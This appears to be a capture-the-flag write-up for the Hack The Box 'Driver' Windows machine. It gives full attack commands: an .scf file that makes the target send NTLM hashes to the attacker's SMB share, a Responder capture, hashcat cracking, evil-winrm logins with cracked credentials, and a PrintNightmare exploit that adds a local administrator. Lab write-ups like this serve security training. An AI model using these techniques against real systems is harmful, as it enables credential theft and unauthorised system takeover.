Hi guys, in this writeup, I explained the solution of the Driver Hackthebox machine. Before starting, it is a Windows box and the difficulty level is easy.
User
First, let’s look at the open ports of the machine using Nmap
sudo nmap -sS -sV 10.10.11.106
There is a HTTP service running on the machine on port 80. However, it requires HTTP Authenticate with username:password when trying to access it.

I tried admin:admin and I’m in


I found the file upload page. I tried many techniques (reverse shell etc.) but any of them didn’t work out. I remembered the 445 SMB port, and searched on google how I can hack the machine with file upload using SMB. And I found this link
According to the above link;
1) Create .scf file
1) Create .scf file
[Shell]
Command=2
IconFile=\\<my_ip_address>\share\file.ico
[Taskbar]
Command=ToggleDesktop2) Run the responder tool
sudo responder --lm -v -I tun0
3) Upload the .scf file
4) And take the user hash
4) And take the user hash

So I can crack this hash using hashcat
hashcat -a 0 -m 5600 tony.hash /usr/share/wordlists/rockyou.txt
./evil-winrm.rb -i 10.10.11.106 -u tony -p liltony
Finally, I took the user.
Privilege Escalation
I’ve reviewed the running processes on the machine for privilege escalation and I saw the spoolsv service in the processes. I’ve used googlefu and found out that this service is the printer service for windows systems.(welcome print-nightmare baby)
I’ve used .ps1 file in this link for exploit.
1) I’ve uploaded the cve.ps1 file into the machine.
2) Ran the commands in order according to the content in the link.
2) Ran the commands in order according to the content in the link.
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DriverName "driver" -NewUser "vahit-guetta" -NewPassword "haa-haa-ha"

and created user “vahit-guetta” as local administrator
so let’s login as “vahit-guetta”
./evil-winrm.rb -i 10.10.11.106 -u "vahit-guetta" -p "haa-haa-ha"

Thanks For Reading
